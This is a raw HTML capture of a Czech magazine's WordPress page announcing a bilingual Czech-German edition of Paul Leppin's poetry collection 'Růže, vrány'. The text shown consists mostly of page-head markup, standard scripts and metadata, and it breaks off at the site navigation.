

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jomagazin.cz/index.php/2023/11/10/nakladatelstvi-dauphin-pripravilo-opravdovou-lahudku-pro-znalce-poezie-soubor-dila-paula-leppina-ruze-vrany-vydavaneho-jako-cesko-nemecka-bilingva/
body_size: 16394
content:
<!DOCTYPE html>
<html lang="cs" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#">
    <head>
        <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="pingback" href="https://jomagazin.cz/xmlrpc.php" />
        <title>Nakladatelství Dauphin připravilo opravdovou lahůdku pro znalce poezie &#8211; soubor díla Paula Leppina&nbsp;Růže, vrány&nbsp;vydávaného jako česko &#8211; německá bilingva. &#8211; JOMAGAZIN.CZ</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="JOMAGAZIN.CZ &raquo; RSS zdroj" href="https://jomagazin.cz/index.php/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jomagazin.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css' href='https://jomagazin.cz/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://jomagazin.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://jomagazin.cz/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='disable_sfsi-css' href='https://jomagazin.cz/wp-content/plugins/ultimate-social-media-icons/css/disable_sfsi.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://jomagazin.cz/wp-content/themes/envo-magazine/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-stylesheet-css' href='https://jomagazin.cz/wp-content/themes/envo-magazine/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-boxed-style-css' href='https://jomagazin.cz/wp-content/themes/envo-magazine-boxed/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='envo-magazine-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://jomagazin.cz/wp-content/themes/envo-magazine/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://jomagazin.cz/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.2' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 160px;height: 200px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 150px;height: 150px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 150px;}.yarpp-thumbnail-default > img {min-height: 150px;min-width: 150px;}
</style>
<script type='text/javascript' src='https://jomagazin.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://jomagazin.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-260736638-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["jomagazin.cz"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-260736638-1", {"anonymize_ip":true});
gtag("config", "G-C1PEEEQ0KR");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://jomagazin.cz/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://jomagazin.cz/index.php/wp-json/wp/v2/posts/2448" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jomagazin.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jomagazin.cz/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://jomagazin.cz/index.php/2023/11/10/nakladatelstvi-dauphin-pripravilo-opravdovou-lahudku-pro-znalce-poezie-soubor-dila-paula-leppina-ruze-vrany-vydavaneho-jako-cesko-nemecka-bilingva/" />
<link rel='shortlink' href='https://jomagazin.cz/?p=2448' />
<link rel="alternate" type="application/json+oembed" href="https://jomagazin.cz/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjomagazin.cz%2Findex.php%2F2023%2F11%2F10%2Fnakladatelstvi-dauphin-pripravilo-opravdovou-lahudku-pro-znalce-poezie-soubor-dila-paula-leppina-ruze-vrany-vydavaneho-jako-cesko-nemecka-bilingva%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://jomagazin.cz/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjomagazin.cz%2Findex.php%2F2023%2F11%2F10%2Fnakladatelstvi-dauphin-pripravilo-opravdovou-lahudku-pro-znalce-poezie-soubor-dila-paula-leppina-ruze-vrany-vydavaneho-jako-cesko-nemecka-bilingva%2F&#038;format=xml" />
<meta name="cdp-version" content="1.4.6" /><meta name="generator" content="Site Kit by Google 1.96.0" /><meta property="og:title" name="og:title" content="Nakladatelství Dauphin připravilo opravdovou lahůdku pro znalce poezie &#8211; soubor díla Paula Leppina&nbsp;Růže, vrány&nbsp;vydávaného jako česko &#8211; německá bilingva." />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://jomagazin.cz/wp-content/uploads/2023/11/knizka-e1700567839582.jpg" />
<meta property="og:url" name="og:url" content="https://jomagazin.cz/index.php/2023/11/10/nakladatelstvi-dauphin-pripravilo-opravdovou-lahudku-pro-znalce-poezie-soubor-dila-paula-leppina-ruze-vrany-vydavaneho-jako-cesko-nemecka-bilingva/" />
<meta property="og:description" name="og:description" content="Paul Leppin:&nbsp;Růže, vrány První souborné vydání poezie Paula Leppina, vyvoleného pěvce bolestně mizící staré Prahy, umělce, který považoval citovou rozpolcenost člověka&hellip;" />
<meta property="og:locale" name="og:locale" content="cs_CZ" />
<meta property="og:site_name" name="og:site_name" content="JOMAGAZIN.CZ" />
<meta property="twitter:card" name="twitter:card" content="summary_large_image" />
<meta property="article:section" name="article:section" content="KNIŽNÍ NOVINKY" />
<meta property="article:published_time" name="article:published_time" content="2023-11-10T12:54:34+01:00" />
<meta property="article:modified_time" name="article:modified_time" content="2023-11-21T12:57:45+01:00" />
<meta property="article:author" name="article:author" content="https://jomagazin.cz/index.php/author/norbert007/" />
<meta name="follow.[base64]" content="M5NJDWsXkXXzumVv1Mj8"/>	<style>
	.pt-cv-readmore {
    color: black !important;
    background-color: orange !important;
    border: none !important;
}
	</style>
		<style type="text/css" id="envo-magazine-header-css">
			.site-header {
			background-image: url(https://jomagazin.cz/wp-content/uploads/2022/12/pozdi1-1.jpg);
			background-repeat: no-repeat;
			background-position: 50% 50%;
			-webkit-background-size: cover;
			-moz-background-size:    cover;
			-o-background-size:      cover;
			background-size:         cover;
		}
		.site-title a, .site-title, .site-description {
			color: #blank;
		}
				.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #d6cdc2; }
</style>
	<link rel="icon" href="https://jomagazin.cz/wp-content/uploads/2022/11/cropped-jomag-logonew-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://jomagazin.cz/wp-content/uploads/2022/11/cropped-jomag-logonew-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jomagazin.cz/wp-content/uploads/2022/11/cropped-jomag-logonew-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://jomagazin.cz/wp-content/uploads/2022/11/cropped-jomag-logonew-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.attachment-full {
	
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.post-56 .pt-cv-grid .pt-cv-content-item:nth-child(3n + 1) {
    display: none;
}

.post-56 .pt-cv-grid .pt-cv-content-item {
	width: 50%;
}

.post-56 .pt-cv-grid .pt-cv-content-item img {
	width: 100%;
	border-radius: 5px;
}		</style>
		    </head>
    <body id="blog" class="post-template-default single single-post postid-2448 single-format-standard custom-background wp-custom-logo sfsi_actvite_theme_default">
        	<div class="envo-magazine-boxed">
	<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>            <div class="top-menu" >
        <nav id="top-navigation" class="navbar navbar-inverse bg-dark">     
            <div class="container">   
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-2-collapse">
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>
                <div class="collapse navbar-collapse navbar-2-collapse">
                    <div class="menu-top-left-menu-container"><ul id="menu-top-left-menu" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-251"><a title="JOMAGAZÍN" href="https://jomagazin.cz/">JOMAGAZÍN</a></li>
